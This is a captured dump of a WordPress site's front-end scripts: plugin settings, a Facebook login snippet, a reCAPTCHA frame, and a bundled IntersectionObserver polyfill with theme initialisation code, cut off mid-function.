<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"2a7f789e7a","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=7e3ed456d7","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"2a7f789e7a","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-17 09:20:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nhyCmaO_kOtbfr4DSzk4ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768621850573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js
body_size: 14378
content:
var mod_pagespeed_fvfHkcP8MA = "(function(){'use strict';if(typeof window!=='object'){return;}if('IntersectionObserver'in window&&'IntersectionObserverEntry'in window&&'intersectionRatio'in window.IntersectionObserverEntry.prototype){if(!('isIntersecting'in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,'isIntersecting',{get:function(){return this.intersectionRatio>0;}});}return;}var document=window.document;var registry=[];function IntersectionObserverEntry(entry){this.time=entry.time;this.target=entry.target;this.rootBounds=entry.rootBounds;this.boundingClientRect=entry.boundingClientRect;this.intersectionRect=entry.intersectionRect||getEmptyRect();this.isIntersecting=!!entry.intersectionRect;var targetRect=this.boundingClientRect;var targetArea=targetRect.width*targetRect.height;var intersectionRect=this.intersectionRect;var intersectionArea=intersectionRect.width*intersectionRect.height;if(targetArea){this.intersectionRatio=Number((intersectionArea/targetArea).toFixed(4));}else{this.intersectionRatio=this.isIntersecting?1:0;}}function IntersectionObserver(callback,opt_options){var options=opt_options||{};if(typeof callback!='function'){throw new Error('callback must be a function');}if(options.root&&options.root.nodeType!=1){throw new Error('root must be an Element');}this._checkForIntersections=throttle(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=callback;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(options.rootMargin);this.thresholds=this._initThresholds(options.threshold);this.root=options.root||null;this.rootMargin=this._rootMarginValues.map(function(margin){return margin.value+margin.unit;}).join(' ');}IntersectionObserver.prototype.THROTTLE_TIMEOUT=100;IntersectionObserver.prototype.POLL_INTERVAL=null;IntersectionObserver.prototype.USE_MUTATION_OBSERVER=true;IntersectionObserver.prototype.observe=function(target){var isTargetAlreadyObserved=this._observationTargets.some(function(item){return item.element==target;});if(isTargetAlreadyObserved){return;}if(!(target&&target.nodeType==1)){throw new Error('target must be an Element');}this._registerInstance();this._observationTargets.push({element:target,entry:null});this._monitorIntersections();this._checkForIntersections();};IntersectionObserver.prototype.unobserve=function(target){this._observationTargets=this._observationTargets.filter(function(item){return item.element!=target;});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance();}};IntersectionObserver.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance();};IntersectionObserver.prototype.takeRecords=function(){var records=this._queuedEntries.slice();this._queuedEntries=[];return records;};IntersectionObserver.prototype._initThresholds=function(opt_threshold){var threshold=opt_threshold||[0];if(!Array.isArray(threshold))threshold=[threshold];return threshold.sort().filter(function(t,i,a){if(typeof t!='number'||isNaN(t)||t<0||t>1){throw new Error('threshold must be a number between 0 and 1 inclusively');}return t!==a[i-1];});};IntersectionObserver.prototype._parseRootMargin=function(opt_rootMargin){var marginString=opt_rootMargin||'0px';var margins=marginString.split(/\\s+/).map(function(margin){var parts=/^(-?\\d*\\.?\\d+)(px|%)$/.exec(margin);if(!parts){throw new Error('rootMargin must be specified in pixels or percent');}return{value:parseFloat(parts[1]),unit:parts[2]};});margins[1]=margins[1]||margins[0];margins[2]=margins[2]||margins[0];margins[3]=margins[3]||margins[1];return margins;};IntersectionObserver.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL);}else{addEvent(window,'resize',this._checkForIntersections,true);addEvent(document,'scroll',this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&'MutationObserver'in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});}}}};IntersectionObserver.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;removeEvent(window,'resize',this._checkForIntersections,true);removeEvent(document,'scroll',this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null;}}};IntersectionObserver.prototype._checkForIntersections=function(){var rootIsInDom=this._rootIsInDom();var rootRect=rootIsInDom?this._getRootRect():getEmptyRect();this._observationTargets.forEach(function(item){var target=item.element;var targetRect=getBoundingClientRect(target);var rootContainsTarget=this._rootContainsTarget(target);var oldEntry=item.entry;var intersectionRect=rootIsInDom&&rootContainsTarget&&this._computeTargetAndRootIntersection(target,rootRect);var newEntry=item.entry=new IntersectionObserverEntry({time:now(),target:target,boundingClientRect:targetRect,rootBounds:rootRect,intersectionRect:intersectionRect});if(!oldEntry){this._queuedEntries.push(newEntry);}else if(rootIsInDom&&rootContainsTarget){if(this._hasCrossedThreshold(oldEntry,newEntry)){this._queuedEntries.push(newEntry);}}else{if(oldEntry&&oldEntry.isIntersecting){this._queuedEntries.push(newEntry);}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this);}};IntersectionObserver.prototype._computeTargetAndRootIntersection=function(target,rootRect){if(window.getComputedStyle(target).display=='none')return;var targetRect=getBoundingClientRect(target);var intersectionRect=targetRect;var parent=getParentNode(target);var atRoot=false;while(!atRoot){var parentRect=null;var parentComputedStyle=parent.nodeType==1?window.getComputedStyle(parent):{};if(parentComputedStyle.display=='none')return;if(parent==this.root||parent==document){atRoot=true;parentRect=rootRect;}else{if(parent!=document.body&&parent!=document.documentElement&&parentComputedStyle.overflow!='visible'){parentRect=getBoundingClientRect(parent);}}if(parentRect){intersectionRect=computeRectIntersection(parentRect,intersectionRect);if(!intersectionRect)break;}parent=getParentNode(parent);}return intersectionRect;};IntersectionObserver.prototype._getRootRect=function(){var rootRect;if(this.root){rootRect=getBoundingClientRect(this.root);}else{var html=document.documentElement;var body=document.body;rootRect={top:0,left:0,right:html.clientWidth||body.clientWidth,width:html.clientWidth||body.clientWidth,bottom:html.clientHeight||body.clientHeight,height:html.clientHeight||body.clientHeight};}return this._expandRectByRootMargin(rootRect);};IntersectionObserver.prototype._expandRectByRootMargin=function(rect){var margins=this._rootMarginValues.map(function(margin,i){return margin.unit=='px'?margin.value:margin.value*(i%2?rect.width:rect.height)/100;});var newRect={top:rect.top-margins[0],right:rect.right+margins[1],bottom:rect.bottom+margins[2],left:rect.left-margins[3]};newRect.width=newRect.right-newRect.left;newRect.height=newRect.bottom-newRect.top;return newRect;};IntersectionObserver.prototype._hasCrossedThreshold=function(oldEntry,newEntry){var oldRatio=oldEntry&&oldEntry.isIntersecting?oldEntry.intersectionRatio||0:-1;var newRatio=newEntry.isIntersecting?newEntry.intersectionRatio||0:-1;if(oldRatio===newRatio)return;for(var i=0;i<this.thresholds.length;i++){var threshold=this.thresholds[i];if(threshold==oldRatio||threshold==newRatio||threshold<oldRatio!==threshold<newRatio){return true;}}};IntersectionObserver.prototype._rootIsInDom=function(){return!this.root||containsDeep(document,this.root);};IntersectionObserver.prototype._rootContainsTarget=function(target){return containsDeep(this.root||document,target);};IntersectionObserver.prototype._registerInstance=function(){if(registry.indexOf(this)<0){registry.push(this);}};IntersectionObserver.prototype._unregisterInstance=function(){var index=registry.indexOf(this);if(index!=-1)registry.splice(index,1);};function now(){return window.performance&&performance.now&&performance.now();}function throttle(fn,timeout){var timer=null;return function(){if(!timer){timer=setTimeout(function(){fn();timer=null;},timeout);}};}function addEvent(node,event,fn,opt_useCapture){if(typeof node.addEventListener=='function'){node.addEventListener(event,fn,opt_useCapture||false);}else if(typeof node.attachEvent=='function'){node.attachEvent('on'+event,fn);}}function removeEvent(node,event,fn,opt_useCapture){if(typeof node.removeEventListener=='function'){node.removeEventListener(event,fn,opt_useCapture||false);}else if(typeof node.detatchEvent=='function'){node.detatchEvent('on'+event,fn);}}function computeRectIntersection(rect1,rect2){var top=Math.max(rect1.top,rect2.top);var bottom=Math.min(rect1.bottom,rect2.bottom);var left=Math.max(rect1.left,rect2.left);var right=Math.min(rect1.right,rect2.right);var width=right-left;var height=bottom-top;return(width>=0&&height>=0)&&{top:top,bottom:bottom,left:left,right:right,width:width,height:height};}function getBoundingClientRect(el){var rect;try{rect=el.getBoundingClientRect();}catch(err){}if(!rect)return getEmptyRect();if(!(rect.width&&rect.height)){rect={top:rect.top,right:rect.right,bottom:rect.bottom,left:rect.left,width:rect.right-rect.left,height:rect.bottom-rect.top};}return rect;}function getEmptyRect(){return{top:0,bottom:0,left:0,right:0,width:0,height:0};}function containsDeep(parent,child){var node=child;while(node){if(node==parent)return true;node=getParentNode(node);}return false;}function getParentNode(node){var parent=node.parentNode;if(parent&&parent.nodeType==11&&parent.host){return parent.host;}if(parent&&parent.assignedSlot){return parent.assignedSlot.parentNode;}return parent;}window.IntersectionObserver=IntersectionObserver;window.IntersectionObserverEntry=IntersectionObserverEntry;}());";
var mod_pagespeed_4TBNmqD8Os = "var SQ=SQ||{};(function($){'use strict';SQ.initialize={init:function(){SQ.initialize.responsiveClasses();SQ.initialize.browserDetect();SQ.initialize.initProgressBar();SQ.initialize.initPanelContentFade();SQ.initialize.initStickyHeader();SQ.initialize.initStickyCommentTitle();SQ.initialize.initCommentsModal();SQ.initialize.initCommentsActions();SQ.initialize.initCommentsForm();SQ.initialize.initReadingTime();SQ.initialize.initFloatingShare();SQ.initialize.initFloatingShareCollide();SQ.initialize.initStickySidebar();SQ.initialize.initArticleNavigation();SQ.initialize.initButtonRippleEffect();SQ.initialize.initHeaderActions();SQ.initialize.initOnboardingSlider();SQ.initialize.initSectionReveal();SQ.initialize.initElementReveal();SQ.initialize.initMasonry();SQ.initialize.closeSelfPopup();SQ.initialize.enableMultiLevelMenu();SQ.initialize.initCommentsAjaxPagination();SQ.initialize.initPostsWidgetAjaxPagination();},responsiveClasses:function(){var jRes=jRespond([{label:'extra-small',enter:0,exit:575,},{label:'small',enter:576,exit:767,},{label:'medium',enter:768,exit:991,},{label:'large',enter:992,exit:1199,},{label:'extra-large',enter:1200,exit:10000,},]);jRes.addFunc([{breakpoint:'extra-large',enter:function(){$body.addClass('device-xl');},exit:function(){$body.removeClass('device-xl');},},{breakpoint:'large',enter:function(){$body.addClass('device-lg');},exit:function(){$body.removeClass('device-lg');},},{breakpoint:'medium',enter:function(){$body.addClass('device-md');},exit:function(){$body.removeClass('device-md');},},{breakpoint:'small',enter:function(){$body.addClass('device-sm');},exit:function(){$body.removeClass('device-sm');},},{breakpoint:'extra-small',enter:function(){$body.addClass('device-xs');},exit:function(){$body.removeClass('device-xs');},},]);},browserDetect:function(){var BrowserDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||'An unknown browser';this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||'An unknown version';this.OS=this.searchString(this.dataOS)||'An unknown OS';},searchString:function(data){for(var i=0;i<data.length;i++){var dataString=data[i].string;var dataProp=data[i].prop;this.versionSearchString=data[i].versionSearch||data[i].identity;if(dataString){if(dataString.indexOf(data[i].subString)!==-1)return data[i].identity;}else if(dataProp){return data[i].identity;}}},searchVersion:function(dataString){var index=dataString.indexOf(this.versionSearchString);if(index===-1)return;return parseFloat(dataString.substring(index+this.versionSearchString.length+1));},dataBrowser:[{string:navigator.userAgent,subString:'Chrome',identity:'Chrome',},{string:navigator.userAgent,subString:'OmniWeb',versionSearch:'OmniWeb/',identity:'OmniWeb',},{string:navigator.vendor,subString:'Apple',identity:'Safari',versionSearch:'Version',},{prop:window.opera,identity:'Opera',versionSearch:'Version',},{string:navigator.vendor,subString:'iCab',identity:'iCab',},{string:navigator.vendor,subString:'KDE',identity:'Konqueror',},{string:navigator.userAgent,subString:'Firefox',identity:'Firefox',},{string:navigator.vendor,subString:'Camino',identity:'Camino',},{string:navigator.userAgent,subString:'Netscape',identity:'Netscape',},{string:navigator.userAgent,subString:'MSIE',identity:'Explorer',versionSearch:'MSIE',},{string:navigator.userAgent,subString:'Trident',identity:'Explorer',versionSearch:'Trident',},{string:navigator.userAgent,subString:'Gecko',identity:'Mozilla',versionSearch:'rv',},{string:navigator.userAgent,subString:'Mozilla',identity:'Netscape',versionSearch:'Mozilla',}],dataOS:[{string:navigator.platform,subString:'Win',identity:'Windows',},{string:navigator.platform,subString:'Mac',identity:'Mac',},{string:navigator.userAgent,subString:'iPhone',identity:'iPhone/iPod',},{string:navigator.platform,subString:'Linux',identity:'Linux',}],};if(typeof BrowserDetect.browser==='undefined'){BrowserDetect.init();}function addHtmlClass(browserClass){'use strict';var htmlElt=document.getElementsByTagName('html')[0];if(htmlElt.className.indexOf(browserClass)===-1){htmlElt.className=htmlElt.className+' '+browserClass;}}addHtmlClass(BrowserDetect.browser.toLowerCase());var isMobile={Android:function(){return navigator.userAgent.match(/Android/i);},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i);},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i);},Opera:function(){return navigator.userAgent.match(/Opera Mini/i);},Windows:function(){return navigator.userAgent.match(/IEMobile/i);},any:function(){return(isMobile.Android()||isMobile.BlackBerry()||isMobile.iOS()||isMobile.Opera()||isMobile.Windows());},};if(BrowserDetect.browser==='Chrome'&&isMobile.Android()){$body.addClass('os-android');}if(BrowserDetect.browser==='MSIE'){$body.addClass('MSIE');}if(BrowserDetect.browser==='Trident'){$body.addClass('ie-11');}},viewportWidthScrollbar:function(){if(window.innerWidth>body.clientWidth+5){$body.classList.add('has-scrollbar');$body.setAttribute('style','--scroll-bar: '+(window.innerWidth-$body.clientWidth)+'px');}else{$body.classList.remove('has-scrollbar');}},initSectionReveal:function(){var elements=document.querySelectorAll('.section-reveal');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){$.each(entries,function(index,entry){if(entry.isIntersecting){$(entry.target).addClass('section-inview animated');self.unobserve(entry.target);}});},config);$.each(elements,function(index,element){observer.observe(element);});},initElementReveal:function(){var elements=document.querySelectorAll('.will-animate');var config={root:null,rootMargin:'0px',};var observer=new IntersectionObserver(function(entries,self){var x=1;$.each(entries,function(index,entry){if(entry.isIntersecting){SQ.initialize.revealElement(entry.target,x);x++;self.unobserve(entry.target);entry.target.classList.remove('will-animate');}});},config);$.each(elements,function(index,element){observer.observe(element);});},revealElement:function(element,index){var animation=$(element).data('cssanimate');$(element).css({'animation-delay':0.05*(1+index)+'s'}).addClass(animation).addClass('animated').data('animation-state','done');},initProgressBar:function(){var progressBar=$('#progressBar');if(progressBar.length){var getMax=function(){return $document.height()-$window.height();};var getValue=function(){return $window.scrollTop();};if('max'in document.createElement('progress')){var progressEl=$('.svq-progress-bar progress');progressEl.prop({max:getMax(),value:getValue()});$document.on('scroll',function(){progressEl.prop({value:getValue()});});$window.resize(function(){progressEl.prop({max:getMax(),value:getValue()});});}}},initPanelContentFade:function(){var panel=$('.svq-panel');var entryHeader=panel.find('.entry-header');if(panel.length&&entryHeader.length){var offsetTop=entryHeader.offset().top;var height=entryHeader.height();var fadeStartPoint=offsetTop-height+height/2;if(panel.hasClass('svq-panel--media-below')||panel.hasClass('svq-panel--half')||offsetTop<height){fadeStartPoint=offsetTop;}var lastScroll=0;$window.on('scroll',function(){var scroll=$(this).scrollTop();var ratio=Math.abs(((scroll-fadeStartPoint)/100)*0.50);if(scroll>lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}}else if(scroll<lastScroll){if(scroll>=fadeStartPoint){if(ratio<=1)entryHeader.find('.fade-on-scroll').css({'transform':'translateY('+ratio*40+'px)','opacity':1-ratio,});}else{entryHeader.find('.fade-on-scroll').css({'transform':'translateY(0px)','opacity':1,});}}lastScroll=scroll;});}},initStickyHeader:function(){var stickyHeader=$('.svq-header--sticky');var stickyHeaderInner=stickyHeader.find('.navbar-container');var resizeOffset=100;if(stickyHeaderInner.length){stickyHeader.wrap('<div class=\"header-sticky-wrapper\"></div>');var wrapper=$('.header-sticky-wrapper');wrapper.height(stickyHeaderInner.outerHeight());stickyHeader.addClass('is-sticky');SQ.initialize.setStickyHeaderTop(stickyHeaderInner);$window.on('resize',function(){SQ.initialize.setStickyHeaderTop(stickyHeaderInner);});$window.on('scroll',function(){var navScroll=$(this).scrollTop();SQ.initialize.setStickyHeaderTop(stickyHeaderInner);if(navScroll>resizeOffset){if(!stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.addClass('is-resize');}}else{if(stickyHeaderInner.hasClass('is-resize')){stickyHeaderInner.removeClass('is-resize');}}});}},adminBarEnabled:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return true;}return false;},getAdminBarHeight:function(){var adminBar=$('#wpadminbar');if(adminBar.length>0){return adminBar.outerHeight();}return 0;},setStickyHeaderTop:function(stickyHeaderInner){var navScroll=$(window).scrollTop();if($window.width()<=600){if(SQ.initialize.adminBarEnabled()&&navScroll<=46){stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight()-navScroll);}else{stickyHeaderInner.css('top',0);}}else{stickyHeaderInner.css('top',SQ.initialize.getAdminBarHeight());}},initStickyCommentTitle:function(){var stickyTitle=$('.comments-title--sticky');if(stickyTitle.length){$('.svq-comments').on('scroll',function(){var position=$('.comments-list').offset().top-$document.scrollTop();if(position<0){stickyTitle.addClass('is-active');}else{stickyTitle.removeClass('is-active');}});}},initCommentsModal:function(){$(document).on('click','.show-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('show');$body.addClass('modal-el-is-active');return false;});$(document).on('click','.close-responses',function(){$(this).closest('.svq-section-comments').find('.svq-comments').modal('hide');$body.removeClass('modal-el-is-active');});},initCommentsActions:function(){$(document).on('click','[data-action=\"btn-comments-trigger\"]',function(e){e.preventDefault();var postID=$(this).data('post-id');$body.addClass('comments-open');$('.for-post-id-'+postID).show().find('.comment-respond').show();if(!$('#comments-post-'+postID).hasClass('svq-comments--modal')){$(this).hide();}$window.trigger('svq-sticky-sidebar-update');});$(document).on('submit','.comment-form',function(e){e.preventDefault();var _this=$(this);var formData=new 